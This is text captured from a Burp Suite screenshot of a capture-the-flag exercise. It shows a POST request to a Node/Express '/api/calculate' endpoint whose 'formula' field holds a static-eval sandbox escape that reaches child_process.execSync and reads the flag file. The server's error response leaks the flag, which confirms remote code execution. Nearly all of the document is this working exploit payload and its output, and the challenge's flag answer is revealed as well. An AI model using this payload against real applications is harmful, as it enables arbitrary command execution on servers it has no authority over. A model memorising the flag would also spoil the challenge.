 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Settings
1 × +
Send Cancel < > Target: http://138.68.151.223:30531 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/calculate HTTP/1.1
2 Host: 138.68.151.223:30531
3 User-Agent: Mozilla/5.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://138.68.151.223:30531/
8 Content-Type: application/json
9 Content-Length: 222
10 Origin: http://138.68.151.223:30531
11 Connection: close
12
13 {
14 "formula":
"(function(y){return''[!y?'__proto__':'constructor'][y]})('constructor')('proces
s.mainModule.require(\"child_process\").execSync(\"$(cat /app/flag*)\")')()",
"name":"x",
15 "exam":"",
"assignment":"",
16 "paper":""
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1059
7 Date:
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
Error: Command failed: $(cat /app/flag*)<br>
/bin/sh: 1:
HTB{f33l1ng_4_l1ttl3_blu3_0r_m4yb3_p1nk?...you_n33d_to_b3h4v&#39;eval!!}:
not found<br>
<br>
&nbsp; &nbsp;at checkExecSyncError (child_process.js:630:11)<br>
&nbsp; &nbsp;at Object.execSync (child_process.js:666:15)<br>
&nbsp; &nbsp;at eval (eval at walk
(/app/node_modules/static-eval/index.js:96:27), &lt;anonymous&gt;:1:45)<br>
&nbsp; &nbsp;at walk (/app/node_modules/static-eval/index.js:96:27)<br>
&nbsp; &nbsp;at module.exports
(/app/node_modules/static-eval/index.js:175:7)<br>
&nbsp; &nbsp;at Object.hasPassed (/app/helpers/StudentHelper.js:11:22)<br>
&nbsp; &nbsp;at /app/routes/index.js:22:62<br>
&nbsp; &nbsp;at Layer.handle [as handle_request]
(/app/node_modules/express/lib/router/layer.js:95:5)<br>
&nbsp; &nbsp;at next (/app/node_modules/express/lib/router/route.js:137:13)
<br>
&nbsp; &nbsp;at Route.dispatch
Search... 0 matches
INSPECTOR
Done 1,316 bytes | 46 millis